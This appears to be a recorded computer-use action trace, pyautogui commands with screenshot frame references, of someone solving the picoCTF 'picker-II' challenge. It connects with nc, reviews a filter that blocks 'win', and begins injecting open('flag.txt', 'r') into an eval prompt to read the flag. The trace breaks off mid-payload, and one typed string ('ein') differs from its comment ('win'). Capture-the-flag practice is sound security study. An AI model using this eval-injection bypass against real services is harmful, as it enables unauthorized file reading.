
pyautogui.moveTo(95, 425)

# Paste the challenge's nc saturn.picoctf.net 61488 command into the Kali terminal and run it
pyautogui.moveTo(94, 412); pyautogui.dragTo(186, 412)

pyautogui.rightClick(108, 412)

pyautogui.click(696, 201)

pyautogui.moveTo(647, 165)

# Review picker-II.py's filter() call and eval loop that reject any input containing 'win'
pyautogui.doubleClick(163, 370)

pyautogui.moveTo(133, 369)

pyautogui.moveTo(106, 269); pyautogui.dragTo(144, 268)

# Send win at the ==> prompt, which the service rejects as Illegal input
pyautogui.write('ein')

pyautogui.moveTo(102, 330)

pyautogui.moveTo(706, 236)

# Enter open('flag.txt', 'r'), hitting a not-callable error, then open('flag.txt', 'r').read
pyautogui.write('open(')

pyautogui.write("'flag.txt")

pyautogui.write("', '")

pyautogui.write("r'")
